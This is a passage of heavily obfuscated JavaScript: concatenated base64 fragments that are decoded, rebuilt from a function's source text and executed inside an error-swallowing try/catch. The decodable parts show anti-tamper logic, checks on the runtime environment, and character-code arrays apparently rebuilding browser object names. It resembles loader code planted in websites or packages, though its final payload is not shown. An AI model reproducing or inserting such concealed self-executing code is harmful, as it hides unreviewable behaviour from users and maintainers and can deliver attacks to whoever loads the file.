kNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());